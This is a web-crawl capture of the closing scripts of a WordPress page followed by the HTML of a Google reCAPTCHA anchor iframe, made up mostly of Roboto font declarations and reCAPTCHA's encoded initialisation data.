acf.doAction( 'prepare' );
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab&co=aHR0cHM6Ly93d3cucGl6emEuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rml219k5n6a3
body_size: 48618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="78MIh7UhgLE6rGeCYw2q8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="78MIh7UhgLE6rGeCYw2q8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="78MIh7UhgLE6rGeCYw2q8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3ocwqMKw4bCow/Dn8KhcDU9wrsGwo4qS8Osw4JFw5jDrMK8EB8MYVoMTBIeAxTDpMOLKUBSw5fDhcOdw4jDk8Oiw65Pw7zCj8ORw5bDgMO9LmBpw7diPMOVw5/[base64]/DtsOiwqV2QsO4KCFJNMKtSWJfwqwywrPDkGRUSnbDgCXDq8KdMsKWwoPCsHRjTcOcwoxoWsKdDS7DoWgcNWgWKlLClMObw5XDisK+worDqsOCW8KEUnUbw6TCk09bwo8+SsKVe33CssKmwo/Ci8Ojw57DrMOAHcK/H8O5w4zCmzfCrMKow49MakFUwp7DjsO0WMOJNsKyNMKvwrgaAl4UZhBcQ33DvBHDiGjCncKbwr/[base64]/DlWkyLDbDlUbDqBpKNl/Cu8OWwrLDqsKIwpXCsXUYw5bCn8KEwpcUJ8OqV8KMw7AFw4RAw4vDtsOFwq1YH1NKQcKLWhkCw755wrtDfiljUQ7CulXCj8KXwrJQAi8fwqvCkMOYw4oPw7rCh8OMwrEaWsOGYEDDlgQxQHLDiE/DvMO/wq0zwqhMKRZRwofCnhVlR1lTSMORw4jDhTrDkMOAJcOrFRZKU2DCiE7ClMOyw7DCiiPClcK/McKuw6cmw57DnsOIw7xgBcOnFcObw5DCrCVjNwfDjB/CsG/DkcKbeMOvIRMdw4B5L1DCtcKPPMKOw7clwpQMw6kUwo/[base64]/[base64]/[base64]/Dq0s3w7ROwq8vwrIdO8O9w5FRw7Mbw7cYwrLCn8OTw6d2TmnCgcK/[base64]/ClDzDiMOHwo3DvWTDqV9+w74WwqEOwqdJwq3Du8KYw6vCiMOBwr18HTYAeiPCjMOOw7UVUsORbGsVw5A1w6HDoMKPw5Udw4lwwqrCk8Ozw7rCsMOfwo8LGknDvFTDp0AFw5I1wr8/w6LDuBsRwrMZFMKRS8O8w7/[base64]/DgMKCcVXDrMOFJgPCry3Dh0sCVcKgw4kMw4zDqgHCg8K7wobDusKuVsOvwp5AwrrDg8O7wrNjw77ChcKNZ8Oqw5k4YcOORkRkw7fCkMKLwrENOV/DnGzCggA7JwNsw4HCv8OiwqnCj8KefsKnw6DDvngTJ8KkwppEwozCrMKlDinCjMKxw4bCmxsMw4HClGtZwqUDC8KMw4oDKMOtYMKVMsOSDMOWw6/DqRjCr8OLXXY2HgbDq8OkYsK+FGY/RkM/[base64]/[base64]/wrZMAcOVwqJAw67Dn8OSXEnCtRbDksO0wr9AegjCvcOPECLDsMO3RsKicgdFK8Krw5PDn8OsLF/[base64]/Di8KUb0Uywq/Dn8Kgw6XDnC5uVsKCwqpxw7gwM8OQM8OKSsK1wpAxFcOdRMKCCcO5wqbCqMKtWzMiSTo3BgRmwrVIwpjDh8OqT8ODRS3DpMKNZgIQAcOaLMO+w7TChMK5NT5Sw6PCug/DvmHCgMOMwojDkTV0w68/CQPCg2zDrcOWwqVlBC4lAj/Dq1zChBXDgsOYbsK9wqrDkikqwp3Cl8OabsKTCsOywplACsO+KWsZOsKGwpJZMiJmHsOaw45WD0d0w7zDv2spw4TDscKtJ8ObUiDDhnwnQW/DiRlCS8OAe8O+DsO6w4zCrsK2aSsNdMKEUhbCmcKzwrJgPVQjaMOELgl4wpjCjsKaYsKAWsKLwrnCnsKjNMKOT8K/wrXCs8OzwrsWw7bDoUp1cyVdYcOWc8K6bH/DlsOnw41QETgUw73CrsK5XsOsGG/[base64]/wp3CkW/Ds2lve1rCvsORwpbDlsKENkjDn8OAwpXCiV4DTHvDqcK8E8KiP3fCusO1A8OVFGLDi8OaCMK7YAPDjcKEH8Ofw74Ew6BewrTCh8OLAMKcw7MQw5oQUmDCt8O9QMK8wqzCqMO2wohhw5fCn8ODaHRNwpzDm8OJwot4w7/DgcKFw4Mxwo/Cm3rDkT1Cbh57w7tEwqrCl1vCnz3DmkpPclMEesOeJsOXwoDCphPDrynCrsOnU18PMcKlTCEZw6YQV2Z0woIkwqzCgcK3w6zCv8O5TjBWw7/CpcODw499JcKJPALCgMOKw4o7w5gmaBPCgMOiPDBhcCXDjy/CnVw3w5YXwo8TOsOJwqJDfsOJw5ELcMOEw7pKJE89Fi5lwpDCuCIXM1rCl2IGIsKYSQkCA19OewsmIMOxwojDvMObw7R8w6RZfsK4IMOQwpxfwqTCmsOdMQw1KybDm8Onw5lUacOtwqrCiFdJw5/DuRnCrcKmCMKXw7l/[base64]/[base64]/R8KTw5zDr8OfwrDCojDDqcOFw7dXAcOResO7Ti3DkDzCvsKOF0/CkMKfNcK1Ql7DtsOYewEXw6DCjcK0PMOkYWfDp3/DhsKswp/Dll8gdk8hwpEgwp4xwoLCn1/CvsKIwr3DlEc/Ow45wqkoMBc2RjrCs8OVFsKQZE02R2XDrsOFGgTDtsKrWR3DrMO4LcOfwrUNwoYVTi3CqsKmwr3CnsOuw7fDu8OZw6zCmMOVwoLCmsOLFcOORibDtUfCt8OgR8OSwrIgcQdpDW/DlFIhek3CkCwsw4k6ZRJzDsKAwoPDisKhwrHDoULCuXLDhlV7WsOHXsKJwp90FjnCnnV9w4tow4bCjj5xwo3CpgXDvVAHTx7DrwPDqWFYw5cuf8OvCsKDOAHDhMOhwpvDmcKgwqnDlcOOKcKlZMOXwq9Lwr/DocOBwqgzwrDDtsKXInfChRMuwqnDswnCs2HCoMKpwrMYwobCl0bCuFhOB8OEw5fCvsKNPgTCkMKEwp4uwofDlSbCg8O1YcKswqHDncK5woN+N8OiHcO7w5/DjxHCs8O+wonCmmvDnh4AXcK/XMKOd8KPw5gmwonDlzEvNMORw53DoHUmEMKKwqDDpcODAsK7w67DmsKGw7dBeHl4wpsPEsKZw5/DslsewqjDk1fCnR7Dv8Ovw5gSZ8KvwphPKzN0w4LDtVVrUGsIRsKHQ8O/[base64]/[base64]/[base64]/DisOow4REwoZqGhnCg1d